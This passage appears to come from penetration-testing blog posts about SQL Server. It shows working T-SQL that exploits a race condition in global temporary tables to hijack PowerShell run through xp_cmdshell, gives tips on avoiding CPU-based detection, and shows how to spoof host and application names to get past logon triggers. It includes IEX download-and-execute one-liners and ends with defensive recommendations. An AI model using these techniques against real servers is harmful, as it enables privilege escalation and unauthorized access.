N''@MyPowerShellCode varchar(MAX)'', @MyPowerShellCode - Xp_cmdshell is then used to execute bcp on the operating system. Bcp is a backup utility that ships with SQL Server. In this case, it’s being used to connect to the SQL Server instance as the SQL Server service account, select the PowerShell code from the Global Temporary Table, and write the PowerShell code to the file path defined in step 1.
-- Execute bcp via xp_cmdshell (as the service account) to save the contents of the temp table to MyPowerShellScript.ps1
SELECT @Command = ''bcp "SELECT PsCode from ['' + @MyGlobalTempTable + '']'' + ''" queryout "''+ @PsFilePath + ''" -c -T -S '' + @@SERVERNAME-- Write the file
EXECUTE MASTER..xp_cmdshell @command, NO_OUTPUT
- Next, xp_cmdshell is used again to execute the PowerShell script that was just written to disk.
-- Run the PowerShell script
DECLARE @runcmdps nvarchar(4000)
SET @runcmdps = ''Powershell -C "$x = gc ''''''+ @PsFilePath + '''''';iex($X)"''
EXECUTE MASTER..xp_cmdshell @runcmdps, NO_OUTPUT
- Finally, xp_cmdshell is used one last time to remove the PowerShell script.
-- Delete the PowerShell script
DECLARE @runcmddel nvarchar(4000)
SET @runcmddel= ''DEL /Q "'' + @PsFilePath +''"''
EXECUTE MASTER..xp_cmdshell @runcmddel, NO_OUTPUT
Vulnerable Agent Job Attack
Now that our vulnerable agent job is running in the background, let’s log in using our least privilege user “basicuser” to conduct our attack. Below is a summary of the attack.- First, let’s see if we can discover the global temporary name using our monitoring query from earlier. This monitoring script is throttled. I do not recommend removing the throttle in production, it tends to consume a lot of CPU, and that will set off alarms, because DBAs tend to monitor the performance of their production servers pretty closely. You're much more likely to get a caught causing 80% utilization on the server than you are when executing xp_cmdshell.
-- Loop
While 1=1
BEGIN
    SELECT t1.name as 'Table_Name',
           t2.name as 'Column_Name',
           t3.name as 'Column_Type',
           t1.create_date,
           t1.modify_date,
           t1.parent_object_id
    FROM tempdb.sys.objects AS t1
    JOIN tempdb.sys.columns AS t2 ON t1.OBJECT_ID = t2.OBJECT_ID
    JOIN sys.types AS t3 ON t2.system_type_id = t3.system_type_id
    WHERE (select len(t1.name) - len(replace(t1.name,'#',''))) > 1

    -- Set delay
    WAITFOR DELAY '00:00:01'
END
The job takes a minute to run so you may have to wait 59 seconds (or you can manually for the job to execute in the lab), but eventually you should see something similar to the output below.
- In this this example, the table name “##temp800845” looks random, so we try monitoring again and get the table name “##103919”. It has a different name, but it has the same columns. That’s enough information to get us moving in the right direction.

- Next, we want to take a look at the contents of the global temporary table before it gets removed. However, we don’t know what the table name will be. To work around that constraint, the query below will display the contents of every global temporary table.
-- Monitor contents of all Global Temp Tables
-- Loop
While 1=1
BEGIN
    -- Add delay if required
    WAITFOR DELAY '00:00:01'

    -- Setup variables
    DECLARE @mytempname varchar(max)
    DECLARE @psmyscript varchar(max)

    -- Iterate through all global temp tables
    DECLARE MY_CURSOR CURSOR
        FOR SELECT name FROM tempdb.sys.tables WHERE name LIKE '##%'
    OPEN MY_CURSOR
    FETCH NEXT FROM MY_CURSOR INTO @mytempname
    WHILE @@FETCH_STATUS = 0
    BEGIN

        -- Print table name
        PRINT @mytempname

        -- Select table contents
        DECLARE @myname varchar(max)
        SET @myname = 'SELECT * FROM [' + @mytempname + ']'
        EXEC(@myname)

        -- Next record
        FETCH NEXT FROM MY_CURSOR INTO @mytempname
    END
    CLOSE MY_CURSOR
    DEALLOCATE MY_CURSOR
END
From here we can see that the global temporary table is actually housing PowerShell code. From that, we can guess that it’s being executed at some point down the line. So, the next step is to modify the PowerShell code before it gets executed.
 - Once again, we don’t know what the table name is going to be, but we do know the column names. So can we modify our query from step 3, and UPDATE the contents of the global temporary table rather than simply selecting it's contents. In this case, we’ll be changing the output path defined in the code from “C:Program FilesMicrosoft SQL ServerMSSQL12.SQLSERVER2014MSSQLLogintendedoutput.txt” to “C:Program FilesMicrosoft SQL ServerMSSQL12.SQLSERVER2014MSSQLLogfinishline.txt”. However, you could replace the code with your favorite PowerShell shellcode runner or whatever arbitrary commands bring sunshine into your day.
-- Create variables
DECLARE @PsFileName NVARCHAR(4000)
DECLARE @TargetDirectory NVARCHAR(4000)
DECLARE @PsFilePath NVARCHAR(4000)

-- Set filename for PowerShell script
Set @PsFileName = 'finishline.txt'

-- Set target directory for PowerShell script to be written to
SELECT  @TargetDirectory = REPLACE(CAST((SELECT SERVERPROPERTY('ErrorLogFileName')) as VARCHAR(MAX)),'ERRORLOG','')

-- Create full output path for creating the PowerShell script
SELECT @PsFilePath = @TargetDirectory +  @PsFileName

-- Loop forever
WHILE 1=1
BEGIN
    -- Set delay
    WAITFOR DELAY '0:0:1'

    -- Setup variables
    DECLARE @mytempname varchar(max)

    -- Iterate through all global temp tables
    DECLARE MY_CURSOR CURSOR
        FOR SELECT name FROM tempdb.sys.tables WHERE name LIKE '##%'
    OPEN MY_CURSOR
    FETCH NEXT FROM MY_CURSOR INTO @mytempname
    WHILE @@FETCH_STATUS = 0
    BEGIN
        -- Print table name
        PRINT @mytempname

        -- Update contents of known column with ps script in an unknown temp table
        DECLARE @mycommand varchar(max)
        SET @mycommand = 'UPDATE t1 SET t1.PSCode = ''Write-Output "hello world" | Out-File "' + @PsFilePath + '"'' FROM ' + @mytempname + '  t1'
        EXEC(@mycommand)

        -- Select table contents
        DECLARE @mycommand2 varchar(max)
        SET @mycommand2 = 'SELECT * FROM [' + @mytempname + ']'
        EXEC(@mycommand2)

        -- Next record
        FETCH NEXT FROM MY_CURSOR INTO @mytempname
    END
    CLOSE MY_CURSOR
    DEALLOCATE MY_CURSOR
END
As you can see from the screenshot above, we were able to update the temporary table contents with our custom PowerShell code. To confirm that we beat the race condition, verify that the “C:Program FilesMicrosoft SQL ServerMSSQL12.SQLSERVER2014MSSQLLogfinishline.txt” file was created.
Note: You're path may be different if you’re using a different version of SQL Server.





What can I do about it?
Below are some basic recommendations based on a little research, but please reach out if you have any thoughts. I would love to hear how other folks are tackling this one.Prevention
- Don’t run code blocks that have been stored in a global temporary table.
- Don’t store sensitive data or code blocks in a global temporary table.
- If you need to access data across multiple sessions consider using memory-optimized tables. Based on my lab testing, they can provide similar performance benefits without having to expose data to unprivileged users. For more information check out this article from Microsoft.
Detection
At the moment, I don’t have a great way to monitor for potentially malicious global temporary table access. However, if an attacker is monitoring global temporary tables too aggressively the CPU should spike and you’ll likely see their activity in the list of expensive queries. From there, you should be able to track down the offending user using the session_id and a query similar to:SELECT
status,
session_id,
login_time,
last_request_start_time,
security_id,
login_name,
original_login_name
FROM [sys].[dm_exec_sessions]
Wrap Up
In summary, using global temporary tables results in race conditions that can be exploited by least privilege users to read and modify the associated data. Depending on how that data is being used it can have some pretty big security implications. Hopefully the information is useful to the builders and breakers out there trying to make things better. Either way, have fun and hack responsibility.References
- https://docs.microsoft.com/en-us/sql/t-sql/statements/create-table-transact-sql
- https://docs.microsoft.com/en-us/sql/relational-databases/in-memory-oltp/faster-temp-table-and-table-variable-by-using-memory-optimization
- https://docs.microsoft.com/en-us/sql/t-sql/functions/serverproperty-transact-sql
- https://github.com/NetSPI/PowerUpSQL/blob/master/templates/tsql/writefile_bcpxpcmdshell.sql
- https://github.com/NetSPI/PowerUpSQL/blob/master/templates/tsql/Get-GlobalTempTableColumns.sql
- https://github.com/NetSPI/PowerUpSQL/blob/master/templates/tsql/Get-GlobalTempTableData.sql
- https://github.com/NetSPI/PowerUpSQL/blob/master/templates/tsql/Get-GlobalTempTable-RaceUpdateExample.sql
- What's a Logon Trigger?
- Spoofing Hostnames
- Spoofing Application Names
- Finding White Listed Hostnames and Application Names
- General Recommendations
What's a Logon Trigger?
A logon trigger is essentially a stored procedure that executes after successfully authenticating to SQL Server, but before the logon session is fully established. They are commonly used to programmatically restrict access to SQL Server based on time of day, hostnames, application names, and number of concurrent sessions by a single user.Installing SQL Server
If you don't already have SQL Server installed and want to follow along, below are a few resources to get you started.- Download and install SQL Server from here.
- Download and install SQL Server Management Studio Express (SSMS) from here.
Creating a Logon Trigger to Restrict Hostnames
Below are instructions for setting up a trigger in your home lab that restricts access based on the connecting workstation name.- Log into your new SQL Server instance as a sysadmin using SSMS.
- First, let's take a look at the name of the workstation connecting to the SQL Server instance using the command below. By default, it should use the hostname of the workstation connecting to the SQL Server instance.
SELECT HOST_NAME()

- Create a logon trigger that only allows white listed hostnames to connect. Execute the trigger exactly as it is shown below.
-- Create our logon trigger
CREATE TRIGGER MyHostsOnly
ON ALL SERVER
FOR LOGON
AS
BEGIN
    IF
    (
        -- White list of allowed hostnames are defined here.
        HOST_NAME() NOT IN ('ProdBox','QaBox','DevBox','UserBox')
    )
    BEGIN
        RAISERROR('You are not allowed to login from this hostname.', 16, 1);
        ROLLBACK;
    END
END
- After setting up the logon trigger you should get an error like the one below when you attempt to login with SSMS again, because you are connecting from a hostname that is not on the white list.




Spoofing Hostnames using SSMS
At this point, you might ask, "when would I (an attacker) actually use this in the real world?". Usually it's after you've recovered connection strings from configuration files or decompiled code, and now we want to use that information to connect directly to the backend SQL Server. This is a very common scenario during application penetration tests, but we also find internal applications and configuration files on open file shares during network pentests and red team engagements. Alright, let's spoof our hostname in SSMS.- Open the "Connect Object Explorer" in SSMS and navigate to options -> "Additional Connection Parameters". From there you can set connection string properties on the fly (super cool). For the sake of this example, we'll set the "Workstation ID" property to "DevBox", which is a hostname we know is white listed. Note: I'll cover a few ways to identify white listed hostnames later.

- Press connect to login. If you open a query window and check your hostname again it should return "DevBox". This helps further illustrate that we successfully spoofed the hostname.
SELECT HOST_NAME()


Spoofing Hostnames using Connection Strings
Under the hood, SSMS is just building a connection string with our "workstation id" property set. Below is an example of a simple connection string that will connect to a remote SQL Server instance as the current Windows user and select the "Master" database.Data Source=serverinstance1;Initial Catalog=Master;Integrated Security=True;If the logon trigger we showed in the last section was implemented, we should see the "failed to connect" message. However, if you set the "Workstation ID" property to an allowed hostname you would be allowed to log in.
Data Source=serverinstance1;Initial Catalog=Master;Integrated Security=True;Workstation ID = DevBox;
Spoofing Hostnames using PowerUpSQL
I've also added the "WorkstationId" option to the Get-SQLQuery function of PowerUpSQL. I will be working toward retrofitting the other functions once I find some more time. For now, below is an example showing how to bypass the logon trigger we created in the previous section.- Open Powershell and load PowerUpSQL via your preferred method. The example below shows how to load it from GitHub directly.
IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/PowerUpSQL.ps1") - The initial connection fails due to the trigger restrictions. Note that "-ReturnError" flag needs to be set to view the error returned by the server.
Get-SQLQuery -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Query "SELECT host_name()" -ReturnError

- Now set the workstationid option to "DevBox" and you should be able to execute the query successfully.
Get-SQLQuery -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Query "SELECT host_name()" -WorkstationId "DevBox"

- To remove the trigger you can issue the command below.
Get-SQLQuery -Verbose -Instance MSSQLSRV04SQLSERVER2014 -WorkstationId "DevBox" -Query 'DROP TRIGGER MyHostsOnly on all server'


Creating a Logon Trigger to Restrict Applications
Below are instructions for setting up a trigger in your home lab that restricts access based on the connecting application name.- Log into your new SQL Server instance as a sysadmin using SSMS.
- First, let's take a look at the name of the application connecting to the SQL Server instance using the command below. It should return "Microsoft SQL Server Management Studio – Query".
SELECT APP_NAME()

- Create a logon trigger that only allows white listed applications to connect. Execute the trigger exactly as it is shown below.
CREATE TRIGGER MyAppsOnly ON ALL SERVER FOR LOGON AS BEGIN IF ( -- Set the white list of application names here APP_NAME() NOT IN ('Application1','Application2','SuperApp3000','LegacyApp','DevApp1') ) BEGIN RAISERROR('You are not allowed to login from this application name.', 16, 1); ROLLBACK; END END - After setting up the logon trigger you should get an error like the one below when you attempt to login with SSMS again, because you are connecting from an application that is not on the white list.



Spoofing Application Names using SSMS
Once again, you might ask, "when would I actually use this in the real world?". Some applications have their name statically set in the connection string used to connect to the SQL Server. Similar to hostnames, we find them in configurations files and source code. It's actually pretty rare to see a logon trigger restrict access by application name, but we have seen it a few times. Alright, let's spoof our appname in SSMS.- Open the "Connect Object Explorer" in SSMS and navigate to options -> "Additional Connection Parameters". From there you can set connection string properties on the fly (super cool). For the sake of this example we'll set the "application name" property to "SuperApp3000", which is a application name we know is white listed. Note: I'll cover a few ways to identify white listed application names later.
- Press connect to login. If you open a query window and check your application name again it should return "SuperApp3000". This helps further illustrate that we successfully spoofed the hostname.
SELECT APP_NAME()



Spoofing Application Names using Connection Strings
As I mentioned in the last section, there is a connection string property named "AppName" that can be used by applications to declare their application name to the SQL Server. Below are a few example of accepted formats. Application Name =MyAppData Source=serverinstance1;Initial Catalog=Master;Integrated Security=True;ApplicationName =MyApp
Data Source=serverinstance1;Initial Catalog=Master;Integrated Security=True;AppName =MyApp
Data Source=serverinstance1;Initial Catalog=Master;Integrated Security=True;
"Spoofing Application Names using PowerUpSQL
To help illustrate the application name spoofing scenario, I've updated the Get-SQLQuery function of PowerUpSQL to include the "appname" option. I will be working toward retrofitting the other functions once I find some more time. Below is a basic example for now.- Open Powershell and load PowerUpSQL via your preferred method. The example below shows how to load it from GitHub directly.
IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/PowerUpSQL.ps1") - PowerUpSQL functions wrap .NET SQL Server functions. When connecting to SQL Server programmatically with .NET, the "appname" property is set to ".Net SqlClient Data Provider" by default. However, since we created a new logon trigger that restricts access by "appname" we should get the following error.
Get-SQLQuery -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Query "SELECT app_name()" -ReturnError
- Now set the "appname" property to "SuperApp3000" and you should be able to execute the query successfully.
Get-SQLQuery -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Query "SELECT app_name()" -AppName SuperApp3000
- To remove the trigger you can issue the command below.
Get-SQLQuery -Verbose -Instance MSSQLSRV04SQLSERVER2014 -AppName SuperApp3000 -Query 'DROP TRIGGER MyAppsOnly on all server'
- Now you can connect without having to spoof the application name.
Get-SQLQuery -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Query 'SELECT APP_NAME()'

- Or you can just spoof any application name for the fun of it.
Get-SQLQuery -Verbose -Instance MSSQLSRV04SQLSERVER2014 -AppName EvilClient -Query 'SELECT APP_NAME()'



